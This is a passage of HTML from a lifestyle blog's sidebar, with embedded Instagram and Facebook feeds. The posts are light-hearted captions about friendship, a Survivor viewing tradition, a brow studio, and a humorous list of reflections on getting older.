z_3ooNGq3n-s1uBFg&amp;oh=00_Afp0_Suw16vrqQz4dTUuk3ll5jpM2_lORmnAZ35W2r36nQ&amp;oe=697B91E5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&amp;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_Afp0_Suw16vrqQz4dTUuk3ll5jpM2_lORmnAZ35W2r36nQ&amp;oe=697B91E5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-3-qbxIN7koQ7kNvwGfE3UD&#038;_nc_oc=AdnunzE9H1rznOvccsmoP16HFvLuPWBYgsEVuvzp9ew2sCF6o3KT2NzgFBAcWdN8wPM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfoPCfV9tFHaZlEoKOeC1hrMraxMEUnjwsW0D41Wt8oHGQ&#038;oe=697B8336"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-3-qbxIN7koQ7kNvwGfE3UD&amp;_nc_oc=AdnunzE9H1rznOvccsmoP16HFvLuPWBYgsEVuvzp9ew2sCF6o3KT2NzgFBAcWdN8wPM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoPCfV9tFHaZlEoKOeC1hrMraxMEUnjwsW0D41Wt8oHGQ&amp;oe=697B8336&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-3-qbxIN7koQ7kNvwGfE3UD&amp;_nc_oc=AdnunzE9H1rznOvccsmoP16HFvLuPWBYgsEVuvzp9ew2sCF6o3KT2NzgFBAcWdN8wPM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoPCfV9tFHaZlEoKOeC1hrMraxMEUnjwsW0D41Wt8oHGQ&amp;oe=697B8336&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-3-qbxIN7koQ7kNvwGfE3UD&amp;_nc_oc=AdnunzE9H1rznOvccsmoP16HFvLuPWBYgsEVuvzp9ew2sCF6o3KT2NzgFBAcWdN8wPM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoPCfV9tFHaZlEoKOeC1hrMraxMEUnjwsW0D41Wt8oHGQ&amp;oe=697B8336&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-3-qbxIN7koQ7kNvwGfE3UD&amp;_nc_oc=AdnunzE9H1rznOvccsmoP16HFvLuPWBYgsEVuvzp9ew2sCF6o3KT2NzgFBAcWdN8wPM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoPCfV9tFHaZlEoKOeC1hrMraxMEUnjwsW0D41Wt8oHGQ&amp;oe=697B8336&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=P6_X_tAx__sQ7kNvwGBNpC8&#038;_nc_oc=Adm69Mlyl_FWgYKLetivlfbFg_NGYshA5RRzCHQppK9mKm_7t-Wy0P_f1ygwO04p4aI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&#038;oh=00_AfoFNs5EP5-2xQxUONkTLkNxBSbBJFWA1eZMQhLNvZgRBw&#038;oe=697B8474"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P6_X_tAx__sQ7kNvwGBNpC8&amp;_nc_oc=Adm69Mlyl_FWgYKLetivlfbFg_NGYshA5RRzCHQppK9mKm_7t-Wy0P_f1ygwO04p4aI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoFNs5EP5-2xQxUONkTLkNxBSbBJFWA1eZMQhLNvZgRBw&amp;oe=697B8474&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P6_X_tAx__sQ7kNvwGBNpC8&amp;_nc_oc=Adm69Mlyl_FWgYKLetivlfbFg_NGYshA5RRzCHQppK9mKm_7t-Wy0P_f1ygwO04p4aI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoFNs5EP5-2xQxUONkTLkNxBSbBJFWA1eZMQhLNvZgRBw&amp;oe=697B8474&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P6_X_tAx__sQ7kNvwGBNpC8&amp;_nc_oc=Adm69Mlyl_FWgYKLetivlfbFg_NGYshA5RRzCHQppK9mKm_7t-Wy0P_f1ygwO04p4aI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoFNs5EP5-2xQxUONkTLkNxBSbBJFWA1eZMQhLNvZgRBw&amp;oe=697B8474&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P6_X_tAx__sQ7kNvwGBNpC8&amp;_nc_oc=Adm69Mlyl_FWgYKLetivlfbFg_NGYshA5RRzCHQppK9mKm_7t-Wy0P_f1ygwO04p4aI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=l6w0hz_3ooNGq3n-s1uBFg&amp;oh=00_AfoFNs5EP5-2xQxUONkTLkNxBSbBJFWA1eZMQhLNvZgRBw&amp;oe=697B8474&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%